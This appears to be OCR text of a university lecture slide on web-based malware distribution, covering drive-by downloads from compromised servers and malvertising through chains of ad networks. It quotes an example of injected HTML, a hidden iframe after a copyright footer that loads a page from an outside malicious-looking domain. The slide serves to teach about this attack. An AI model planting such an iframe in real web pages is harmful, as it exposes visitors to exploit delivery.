 VT VIRGINIA
TECH.
Web-based malware distribution
Via vulnerable web servers (aka drive-by download):
<!-- Copyright Information -->
<div align=‘center’ class=‘copyright’>Powered by ...
</div>
<iframe
src=’http://wsfgfdgrtyhgfd.net/adv/193/new.php’></ifr
ame>
Or, e.g., malicious visitor counters (a type of trojan)
Via ad networks:
User visits a reputable web site containing
banner ad
• Banner ad hosted in iframe from 3rd
party site
• 3rd party serves ad exploiting browser
bug
• often involves 4th and 5th parties
54